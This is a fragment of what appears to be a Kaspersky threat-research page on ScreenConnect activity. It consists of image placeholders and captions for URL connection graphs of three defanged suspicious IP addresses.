








![URL connection graph for IP 162.216.241[.]242](https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2026/06/30213303/soc-files-screenconnect32.png)


![URL connection graph for IP 198.23.185[.]81](https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2026/06/30213516/soc-files-screenconnect36.png)
![URL connection graph for IP 2.59.134[.]97](https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2026/06/30213623/soc-files-screenconnect37.png)